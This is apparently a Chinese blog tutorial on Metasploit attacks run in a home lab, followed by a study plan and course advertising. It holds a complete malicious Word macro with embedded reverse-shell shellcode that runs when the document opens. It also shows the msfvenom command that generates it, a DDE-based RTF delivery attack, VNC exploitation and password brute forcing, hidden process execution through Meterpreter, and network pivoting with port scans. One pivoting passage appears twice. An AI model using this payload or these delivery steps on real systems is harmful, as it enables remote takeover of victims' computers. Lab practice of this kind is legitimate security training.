
之后就是生成恶意代码,恶意代码就需要去MSF中生成
#首先在msfvenmon中生成一下恶意宏
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.65.4 LPORT=4444 -f vba -o /home/kali/Desktop/back.vba

#MSF中也有一个模块能直接生成宏文件
search macro

use exploit/multi/fileformat/office_word_macro	#是可以直接生成一个宏文件的
这里就是生成的back.vba的内容
#If VBA7 Then
    Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Afab As Long, ByVal Qssg As Long, ByVal Pcmeos As LongPtr, Azeqtcz As Long, ByVal Ezpcxnw As Long, Bwknwv As Long) As LongPtr
    Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Mmdpsaam As Long, ByVal Rcgqsabm As Long, ByVal Ipsylb As Long, ByVal Msku As Long) As LongPtr
    Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Pkr As LongPtr, ByRef Hokvmpbxl As Any, ByVal Bck As Long) As LongPtr
#Else
    Private Declare Function CreateThread Lib "kernel32" (ByVal Afab As Long, ByVal Qssg As Long, ByVal Pcmeos As Long, Azeqtcz As Long, ByVal Ezpcxnw As Long, Bwknwv As Long) As Long
    Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Mmdpsaam As Long, ByVal Rcgqsabm As Long, ByVal Ipsylb As Long, ByVal Msku As Long) As Long
    Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Pkr As Long, ByRef Hokvmpbxl As Any, ByVal Bck As Long) As Long
#End If

Sub Auto_Open()
    Dim Wmofp As Long, Ugfnt As Variant, Grpdzgctz As Long
#If VBA7 Then
    Dim Vkybp As LongPtr, Koxt As LongPtr
#Else
    Dim Vkybp As Long, Koxt As Long
#End If
    Ugfnt = Array(232, 143, 0, 0, 0, 96, 49, 210, 137, 229, 100, 139, 82, 48, 139, 82, 12, 139, 82, 20, 139, 114, 40, 49, 255, 15, 183, 74, 38, 49, 192, 172, 60, 97, 124, 2, 44, 32, 193, 207, 13, 1, 199, 73, 117, 239, 82, 87, 139, 82, 16, 139, 66, 60, 1, 208, 139, 64, 120, 133, 192, 116, 76, 1, 208, 80, 139, 88, 32, 139, 72, 24, 1, 211, 133, 201, 116, 60, 73, 139, _
52, 139, 49, 255, 1, 214, 49, 192, 172, 193, 207, 13, 1, 199, 56, 224, 117, 244, 3, 125, 248, 59, 125, 36, 117, 224, 88, 139, 88, 36, 1, 211, 102, 139, 12, 75, 139, 88, 28, 1, 211, 139, 4, 139, 1, 208, 137, 68, 36, 36, 91, 91, 97, 89, 90, 81, 255, 224, 88, 95, 90, 139, 18, 233, 128, 255, 255, 255, 93, 104, 51, 50, 0, 0, 104, 119, 115, 50, 95, 84, _
104, 76, 119, 38, 7, 137, 232, 255, 208, 184, 144, 1, 0, 0, 41, 196, 84, 80, 104, 41, 128, 107, 0, 255, 213, 106, 10, 104, 192, 168, 65, 4, 104, 2, 0, 17, 92, 137, 230, 80, 80, 80, 80, 64, 80, 64, 80, 104, 234, 15, 223, 224, 255, 213, 151, 106, 16, 86, 87, 104, 153, 165, 116, 97, 255, 213, 133, 192, 116, 10, 255, 78, 8, 117, 236, 232, 103, 0, 0, 0, _
106, 0, 106, 4, 86, 87, 104, 2, 217, 200, 95, 255, 213, 131, 248, 0, 126, 54, 139, 54, 106, 64, 104, 0, 16, 0, 0, 86, 106, 0, 104, 88, 164, 83, 229, 255, 213, 147, 83, 106, 0, 86, 83, 87, 104, 2, 217, 200, 95, 255, 213, 131, 248, 0, 125, 40, 88, 104, 0, 64, 0, 0, 106, 0, 80, 104, 11, 47, 15, 48, 255, 213, 87, 104, 117, 110, 77, 97, 255, 213, _
94, 94, 255, 12, 36, 15, 133, 112, 255, 255, 255, 233, 155, 255, 255, 255, 1, 195, 41, 198, 117, 193, 195, 187, 240, 181, 162, 86, 106, 0, 83, 255, 213)

    Vkybp = VirtualAlloc(0, UBound(Ugfnt), &H1000, &H40)
    For Grpdzgctz = LBound(Ugfnt) To UBound(Ugfnt)
        Wmofp = Ugfnt(Grpdzgctz)
        Koxt = RtlMoveMemory(Vkybp + Grpdzgctz, Wmofp, 1)
    Next Grpdzgctz
    Koxt = CreateThread(0, 0, Vkybp, 0, 0, 0)
End Sub
Sub AutoOpen()
    Auto_Open
End Sub
Sub Workbook_Open()
    Auto_Open
End Sub
将我们生成的东西,放入到宏中,然后保存退出
然后保存到桌面上,这里MSF中应该开着handler监听等待反弹shell

这里就可以看到反弹shell到了,这里一关闭word的时候shell也就掉线了
MSF-VNC攻击
msf6>use exploit/multi/vnc/vnc_keyboard_exec
#该模块其实就是将未授权的vnc执行一段代码,相当于打开cmd,然后再cmd中敲命令
#还可以尝试暴力破解vnc的密码
use auxiliary/scanner/vnc/vnc_login	#模块是进行暴力破解的
MSF-DDE攻击
动态数据交换
search dde_d
use exploit/windows/fileformat/office_dde_delivery

Module options (exploit/windows/fileformat/office_dde_delivery):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   FILENAME     msf.rtf          yes       Filename to save as
   INJECT_PATH                   no        Path to file to inject
   SRVHOST      0.0.0.0          yes       #对方要在我们的服务中下载一个文件,这里是服务端的IP,一般就是我们本机的IP
                                           l addresses.
   SRVPORT      8080             yes       The local port to listen on.
   SSL          false            no        Negotiate SSL for incoming connections
   SSLCert                       no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                       no        The URI to use for this exploit (default is random)


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----

msf6 exploit(windows/fileformat/office_dde_delivery) > set srvhost 192.168.65.4
srvhost => 192.168.65.4
msf6 exploit(windows/fileformat/office_dde_delivery) > set srvport 81
srvport => 81
msf6 exploit(windows/fileformat/office_dde_delivery) > set lhost 192.168.65.5
lhost => 192.168.65.5
msf6 exploit(windows/fileformat/office_dde_delivery) > run
[-] Handler failed to bind to 192.168.65.5:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Using URL: http://192.168.65.4:81/FgGK9W0e0JAs
[*] Server started.
[+] msf.rtf stored at /home/kali/.msf4/local/msf.rtf
#这里就开启了我们的监听,然后生成了一个msf.rtf的文件
然后我们用win7的靶机访问生成的url下载一个rtf文件,用word打开kali这里就可以看到上线了,
或者将我们生成的msf.rtf给到win7的主机,让其运行同样可以上线
MSF后渗透
隐蔽执行
execute命令
meterpreter > execute -h
Usage: execute -f file [options]
Executes a command on the remote machine.

OPTIONS:

    -H        Create the process hidden from view.#创建一个隐蔽的进程
    -a <opt>  The arguments to pass to the command.#运行指令的参数
    -c        Channelized I/O (required for interaction).
    -d <opt>  The 'dummy' executable to launch when using -m.#使用-m的时候指定迁移的进程
    -f <opt>  The executable command to run.#执行的命令
    -h        Help menu.
    -i        Interact with the process after creating it.#交互式的运行,一般cmd用来
    -k        Execute process on the meterpreters current desktop
    -m        Execute from memory.#迁移进程
    -s <opt>  Execute process in a given session as the session user
    -t        Execute process with currently impersonated thread token
我们执行一个notepad指令
meterpreter > execute -f notepad
Process 5248 created.
meterpreter > execute -f notepad -a test.txt
#这里桌面有一个test.txt打开的就是这个test文件
Process 5340 created.
#如果没有这个文件的话就会弹窗提示要不要创建这个文件

#运行一个cmd
meterpreter > execute -f cmd -i
Process 6056 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����

C:\Users\Red256\Desktop>dir
dir
 ������ C �еľ�û�б�ǩ��
 ��������� FEAF-EA72

 C:\Users\Red256\Desktop ��Ŀ¼

2021/07/05  21:45    <DIR>          .
2021/07/05  21:45    <DIR>          ..
2021/06/24  17:20    <DIR>          32λvc9��11��14���п�
2021/07/05  21:24            73,802 back.exe
2021/06/24  17:09    <DIR>          MantraPortable
2021/07/04  22:01               585 msf.rtf
2021/07/02  23:24    <DIR>          Office2010��װ
2021/06/24  22:07               881 phpStudy.lnk
2021/07/02  23:44            12,862 shell.docx
2021/07/05  21:45                 5 test.txt
2021/02/19  15:06    <DIR>          win10jh
2021/06/29  18:11    <DIR>          �㽭������
创建傀儡进程
-f参数跟一个本地的程序,然后-m -d notepad
meterpreter > execute -f /home/kali/Desktop/cmd.exe -m -d notepad
Process 3424 created.
#这里理论上会执行一个notepad窗口的cmd但是我翻车了
MSF-Pivot
Pivot模块其实就是跳板机,这里我是macos的环境,虚拟环境配置起来会非常的麻烦,简单地说就是域内有一个台主机有两张网卡,分别连不同的网段,我们kali现在只能打到一个网段,但是现在发现还有一个其他的网段,这时候就起作用了
这里先开始配置一下我们自己的虚拟机
1.桥接模式的主机负责虚拟机跟外网连接
2.NAT负责虚拟机之间的互相通信,虚拟机和宿主机联通
这里我给我的windows电脑开了两台机器,一台的IP是10.10.168.2 一台有两张网卡是10.10.168.3/192.168.0.110
msf6 exploit(multi/handler) > set lhost 192.168.0.111
lhost => 192.168.0.111
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.0.111:4444
[*] Sending stage (175174 bytes) to 192.168.0.110
[*] Meterpreter session 1 opened (192.168.0.111:4444 -> 192.168.0.110:1273) at 2021-07-08 10:30:27 -0400

#这里先上线192.168.0.110,然后我们假如说想扫描10网段的主机,这里肯定是扫描不到的
meterpreter > run post/multi/manage/autoroute
#这个模块是自动填充路由的作用

[!] SESSION may not be compatible with this module (incompatible session platform: windows)
[*] Running module against STU1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.168.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.0.0/255.255.255.0 from host's routing table.

msf6 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
#现在就是可以使用portscan的模块去扫到10网段的主机了
msf6 auxiliary(scanner/portscan/tcp) > run

[+] 10.10.168.2:          - 10.10.168.2:21 - TCP OPEN
[+] 10.10.168.2:          - 10.10.168.2:139 - TCP OPEN
[+] 10.10.168.2:          - 10.10.168.2:135 - TCP OPEN
[+] 10.10.168.2:          - 10.10.168.2:445 - TCP OPEN
[+] 10.10.168.2:          - 10.10.168.2:777 - TCP OPEN
[+] 10.10.168.2:          - 10.10.168.2:1025 - TCP OPEN
[+] 10.10.168.2:          - 10.10.168.2:1029 - TCP OPEN
[+] 10.10.168.2:          - 10.10.168.2:1030 - TCP OPEN
[+] 10.10.168.2:          - 10.10.168.2:1028 - TCP OPEN

#这里可以明显看到我们可以访问到10网段的主机了吧,kali是192网段的
post/multi/manage/autoroute 该模块是可以操作的

msf6 > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > show options

Module options (post/multi/manage/autoroute):
msf6 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
#现在就是可以使用portscan的模块去扫到10网段的主机了
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 10.10.168.2:          - 10.10.168.2:21 - TCP OPEN
[+] 10.10.168.2:          - 10.10.168.2:139 - TCP OPEN
[+] 10.10.168.2:          - 10.10.168.2:135 - TCP OPEN
[+] 10.10.168.2:          - 10.10.168.2:445 - TCP OPEN
[+] 10.10.168.2:          - 10.10.168.2:777 - TCP OPEN
[+] 10.10.168.2:          - 10.10.168.2:1025 - TCP OPEN
[+] 10.10.168.2:          - 10.10.168.2:1029 - TCP OPEN
[+] 10.10.168.2:          - 10.10.168.2:1030 - TCP OPEN
[+] 10.10.168.2:          - 10.10.168.2:1028 - TCP OPEN

#这里可以明显看到我们可以访问到10网段的主机了吧,kali是192网段的
post/multi/manage/autoroute 该模块是可以操作的

msf6 > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > show options

Module options (post/multi/manage/autoroute):
接下来我将给各位同学划分一张学习计划表!
学习计划
那么问题又来了,作为萌新小白,我应该先学什么,再学什么?
既然你都问的这么直白了,我就告诉你,零基础应该从什么开始学起:
阶段一:初级网络安全工程师
接下来我将给大家安排一个为期1个月的网络安全初级计划,当你学完后,你基本可以从事一份网络安全相关的工作,比如渗透测试、Web渗透、安全服务、安全分析等岗位;其中,如果你等保模块学的好,还可以从事等保工程师。
综合薪资区间6k~15k
1、网络安全理论知识(2天)
①了解行业相关背景,前景,确定发展方向。
②学习网络安全相关法律法规。
③网络安全运营的概念。
④等保简介、等保规定、流程和规范。(非常重要)
2、渗透测试基础(1周)
①渗透测试的流程、分类、标准
②信息收集技术:主动/被动信息搜集、Nmap工具、Google Hacking
③漏洞扫描、漏洞利用、原理,利用方法、工具(MSF)、绕过IDS和反病毒侦察
④主机攻防演练:MS17-010、MS08-067、MS10-046、MS12-20等
3、操作系统基础(1周)
①Windows系统常见功能和命令
②Kali Linux系统常见功能和命令
③操作系统安全(系统入侵排查/系统加固基础)
4、计算机网络基础(1周)
①计算机网络基础、协议和架构
②网络通信原理、OSI模型、数据转发流程
③常见协议解析(HTTP、TCP/IP、ARP等)
④网络攻击技术与网络安全防御技术
⑤Web漏洞原理与防御:主动/被动攻击、DDOS攻击、CVE漏洞复现
5、数据库基础操作(2天)
①数据库基础
②SQL语言基础
③数据库安全加固
6、Web渗透(1周)
①HTML、CSS和JavaScript简介
②OWASP Top10
③Web漏洞扫描工具
④Web渗透工具:Nmap、BurpSuite、SQLMap、其他(菜刀、漏扫等)

那么,到此为止,已经耗时1个月左右。你已经成功成为了一名“脚本小子”。那么你还想接着往下探索吗?
阶段二:中级or高级网络安全工程师(看自己能力)
综合薪资区间15k~30k
7、脚本编程学习(4周)
在网络安全领域。是否具备编程能力是“脚本小子”和真正网络安全工程师的本质区别。在实际的渗透测试过程中,面对复杂多变的网络环境,当常用工具不能满足实际需求的时候,往往需要对现有工具进行扩展,或者编写符合我们要求的工具、自动化脚本,这个时候就需要具备一定的编程能力。在分秒必争的CTF竞赛中,想要高效地使用自制的脚本工具来实现各种目的,更是需要拥有编程能力。
零基础入门的同学,我建议选择脚本语言Python/PHP/Go/Java中的一种,对常用库进行编程学习
搭建开发环境和选择IDE,PHP环境推荐Wamp和XAMPP,IDE强烈推荐Sublime;
Python编程学习,学习内容包含:语法、正则、文件、 网络、多线程等常用库,推荐《Python核心编程》,没必要看完
用Python编写漏洞的exp,然后写一个简单的网络爬虫
PHP基本语法学习并书写一个简单的博客系统
熟悉MVC架构,并试着学习一个PHP框架或者Python框架 (可选)
了解Bootstrap的布局或者CSS。
阶段三:顶级网络安全工程师
如果你对网络安全入门感兴趣,那么你需要的话可以点击这里👉网络安全重磅福利:入门&进阶全套282G学习资源包免费分享!

学习资料分享
当然,只给予计划不给予学习资料的行为无异于耍流氓,这里给大家整理了一份【282G】的网络安全工程师从入门到精通的学习资料包,可点击下方二维码链接领取哦。


 1万+
1万+


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


